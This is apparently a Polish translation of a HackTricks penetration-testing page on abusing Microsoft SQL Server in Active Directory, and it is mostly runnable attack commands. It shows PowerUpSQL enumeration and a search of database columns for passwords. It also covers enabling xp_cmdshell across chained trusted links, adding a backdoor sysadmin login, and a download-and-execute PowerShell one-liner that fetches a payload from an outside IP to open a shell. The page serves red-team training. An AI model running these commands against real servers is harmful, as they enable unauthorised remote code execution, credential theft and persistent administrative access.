11 KiB

Nadużycie MSSQL w AD

Nauka hakowania AWS od zera do bohatera z htARTE (HackTricks AWS Red Team Expert)!

- Czy pracujesz w firmie z branży cyberbezpieczeństwa? Chcesz zobaczyć swoją firmę reklamowaną na HackTricks? lub chcesz mieć dostęp do najnowszej wersji PEASS lub pobrać HackTricks w formacie PDF? Sprawdź PLANY SUBSKRYPCYJNE!

- Odkryj Rodzinę PEASS, naszą kolekcję ekskluzywnych NFT

- Zdobądź oficjalne gadżety PEASS & HackTricks

- Dołącz do 💬 grupy Discord lub grupy telegram lub śledź mnie na Twitterze 🐦@carlospolopm.

- Podziel się swoimi sztuczkami hakowania, przesyłając PR-y do repozytorium hacktricks i repozytorium hacktricks-cloud.

Eksploracja / Odkrywanie MSSQL

Moduł PowerShell PowerUpSQL jest bardzo przydatny w tym przypadku.

Import-Module .\PowerupSQL.psd1

Wyliczanie z sieci bez sesji domenowej

# Get local MSSQL instance (if any)

Get-SQLInstanceLocal

Get-SQLInstanceLocal | Get-SQLServerInfo

#If you don't have a AD account, you can try to find MSSQL scanning via UDP

#First, you will need a list of hosts to scan

Get-Content c:\temp\computers.txt | Get-SQLInstanceScanUDP –Verbose –Threads 10

#If you have some valid credentials and you have discovered valid MSSQL hosts you can try to login into them

#The discovered MSSQL servers must be on the file: C:\temp\instances.txt

Get-SQLInstanceFile -FilePath C:\temp\instances.txt | Get-SQLConnectionTest -Verbose -Username test -Password test

Wyliczanie z wnętrza domeny

# Get local MSSQL instance (if any)

Get-SQLInstanceLocal

Get-SQLInstanceLocal | Get-SQLServerInfo

#Get info about valid MSQL instances running in domain

#This looks for SPNs that starts with MSSQL (not always is a MSSQL running instance)

Get-SQLInstanceDomain | Get-SQLServerinfo -Verbose

#Test connections with each one

Get-SQLInstanceDomain | Get-SQLConnectionTestThreaded -verbose

#Try to connect and obtain info from each MSSQL server (also useful to check conectivity)

Get-SQLInstanceDomain | Get-SQLServerInfo -Verbose

# Get DBs, test connections and get info in oneliner

Get-SQLInstanceDomain | Get-SQLConnectionTest | ? { $_.Status -eq "Accessible" } | Get-SQLServerInfo

Podstawowe nadużycie MSSQL

Dostęp do bazy danych

#Perform a SQL query

Get-SQLQuery -Instance "sql.domain.io,1433" -Query "select @@servername"

#Dump an instance (a lotof CVSs generated in current dir)

Invoke-SQLDumpInfo -Verbose -Instance "dcorp-mssql"

# Search keywords in columns trying to access the MSSQL DBs

## This won't use trusted SQL links

Get-SQLInstanceDomain | Get-SQLConnectionTest | ? { $_.Status -eq "Accessible" } | Get-SQLColumnSampleDataThreaded -Keywords "password" -SampleSize 5 | select instance, database, column, sample | ft -autosize

MSSQL RCE

Możliwe jest również wykonanie poleceń wewnątrz hosta MSSQL

Invoke-SQLOSCmd -Instance "srv.sub.domain.local,1433" -Command "whoami" -RawResults

# Invoke-SQLOSCmd automatically checks if xp_cmdshell is enable and enables it if necessary

Podstawowe sztuczki hakowania MSSQL

Sprawdź na stronie wymienionej w następnym rozdziale, jak to zrobić ręcznie.

Zaufane linki MSSQL

Jeśli instancja MSSQL jest zaufana (link bazy danych) przez inną instancję MSSQL. Jeśli użytkownik ma uprawnienia do zaufanej bazy danych, będzie mógł wykorzystać relację zaufania do wykonywania zapytań również w innej instancji. Te zaufania mogą być łańcuchowe, a w pewnym momencie użytkownik może znaleźć źle skonfigurowaną bazę danych, w której może wykonywać polecenia.

Linki między bazami danych działają nawet w przypadku zaufania między lasami.

Nadużycie Powershell

#Look for MSSQL links of an accessible instance

Get-SQLServerLink -Instance dcorp-mssql -Verbose #Check for DatabaseLinkd > 0

#Crawl trusted links, starting from the given one (the user being used by the MSSQL instance is also specified)

Get-SQLServerLinkCrawl -Instance mssql-srv.domain.local -Verbose

#If you are sysadmin in some trusted link you can enable xp_cmdshell with:

Get-SQLServerLinkCrawl -instance "<INSTANCE1>" -verbose -Query 'EXECUTE(''sp_configure ''''xp_cmdshell'''',1;reconfigure;'') AT "<INSTANCE2>"'

#Execute a query in all linked instances (try to execute commands), output should be in CustomQuery field

Get-SQLServerLinkCrawl -Instance mssql-srv.domain.local -Query "exec master..xp_cmdshell 'whoami'"

#Obtain a shell

Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query 'exec master..xp_cmdshell "powershell iex (New-Object Net.WebClient).DownloadString(''http://172.16.100.114:8080/pc.ps1'')"'

#Check for possible vulnerabilities on an instance where you have access

Invoke-SQLAudit -Verbose -Instance "dcorp-mssql.dollarcorp.moneycorp.local"

#Try to escalate privileges on an instance

Invoke-SQLEscalatePriv –Verbose –Instance "SQLServer1\Instance1"

#Manual trusted link queery

Get-SQLQuery -Instance "sql.domain.io,1433" -Query "select * from openquery(""sql2.domain.io"", 'select * from information_schema.tables')"

## Enable xp_cmdshell and check it

Get-SQLQuery -Instance "sql.domain.io,1433" -Query 'SELECT * FROM OPENQUERY("sql2.domain.io", ''SELECT * FROM sys.configurations WHERE name = ''''xp_cmdshell'''''');'

Get-SQLQuery -Instance "sql.domain.io,1433" -Query 'EXEC(''sp_configure ''''show advanced options'''', 1; reconfigure;'') AT [sql.rto.external]'

Get-SQLQuery -Instance "sql.domain.io,1433" -Query 'EXEC(''sp_configure ''''xp_cmdshell'''', 1; reconfigure;'') AT [sql.rto.external]'

## If you see the results of @@selectname, it worked

Get-SQLQuery -Instance "sql.rto.local,1433" -Query 'SELECT * FROM OPENQUERY("sql.rto.external", ''select @@servername; exec xp_cmdshell ''''powershell whoami'''''');'

Metasploit

Możesz łatwo sprawdzić zaufane linki za pomocą metasploita.

#Set username, password, windows auth (if using AD), IP...

msf> use exploit/windows/mssql/mssql_linkcrawler

[msf> set DEPLOY true] #Set DEPLOY to true if you want to abuse the privileges to obtain a meterpreter session

Zauważ, że metasploit będzie próbował nadużyć tylko funkcji openquery() w MSSQL (więc jeśli nie możesz wykonać polecenia za pomocą openquery(), będziesz musiał spróbować metody EXECUTE ręcznie aby wykonać polecenia, zobacz więcej poniżej.)

Ręcznie - Openquery()

Z Linuxa możesz uzyskać konsolę powłoki MSSQL za pomocą sqsh i mssqlclient.py.



Z Windows możesz również znaleźć linki i wykonywać polecenia ręcznie za pomocą klienta MSSQL jak HeidiSQL

Zaloguj się za pomocą uwierzytelnienia systemu Windows:



Znajdź godne zaufania linki

select * from master..sysservers;

EXEC sp_linkedservers;



Wykonaj zapytania w zaufanym łączu

Wykonaj zapytania poprzez łącze (przykład: znajdź więcej łączy w nowej dostępnej instancji):

select * from openquery("dcorp-sql1", 'select * from master..sysservers')

{% hint style="warning" %} Sprawdź, gdzie są używane cudzysłowy podwójne i pojedyncze, ważne jest, aby używać ich w ten sposób. {% endhint %}

Możesz kontynuować tę zaufaną łańcuchową listę linków w nieskończoność ręcznie.

# First level RCE

SELECT * FROM OPENQUERY("<computer>", 'select @@servername; exec xp_cmdshell ''powershell -w hidden -enc blah''')

# Second level RCE

SELECT * FROM OPENQUERY("<computer1>", 'select * from openquery("<computer2>", ''select @@servername; exec xp_cmdshell ''''powershell -enc blah'''''')')

Instrukcja - EXECUTE

Możesz także nadużyć zaufanych łączy za pomocą metody EXECUTE:

#Create user and give admin privileges

EXECUTE('EXECUTE(''CREATE LOGIN hacker WITH PASSWORD = ''''P@ssword123.'''' '') AT "DOMINIO\SERVER1"') AT "DOMINIO\SERVER2"

EXECUTE('EXECUTE(''sp_addsrvrolemember ''''hacker'''' , ''''sysadmin'''' '') AT "DOMINIO\SERVER1"') AT "DOMINIO\SERVER2"

Eskalacja uprawnień lokalnych

Lokalny użytkownik MSSQL zazwyczaj ma specjalny rodzaj uprawnienia o nazwie SeImpersonatePrivilege. Pozwala to na "podszycie się pod klienta po uwierzytelnieniu".

Strategią, którą wielu autorów wymyśliło, jest zmuszenie usługi SYSTEM do uwierzytelnienia się wobec usługi podstępnej lub pośredniczącej, którą tworzy atakujący. Następnie ta usługa podstępna może podszycić się pod usługę SYSTEM, gdy ta próbuje się uwierzytelniać.

SweetPotato zawiera zbiór różnych technik, które można wykonać za pomocą polecenia execute-assembly w Beacon.

Zacznij od zera i zostań ekspertem od hakowania AWS dzięki htARTE (HackTricks AWS Red Team Expert)!

- Czy pracujesz w firmie zajmującej się cyberbezpieczeństwem? Chcesz zobaczyć, jak Twoja firma jest reklamowana w HackTricks? A może chcesz mieć dostęp do najnowszej wersji PEASS lub pobrać HackTricks w formacie PDF? Sprawdź PLANY SUBSKRYPCYJNE!

- Odkryj Rodzinę PEASS, naszą kolekcję ekskluzywnych NFT

- Zdobądź oficjalne gadżety PEASS & HackTricks

- Dołącz do 💬 grupy Discord lub grupy telegram lub śledź mnie na Twitterze 🐦@carlospolopm.

- Podziel się swoimi sztuczkami hakerskimi, przesyłając PR-y do repozytorium hacktricks i repozytorium hacktricks-cloud.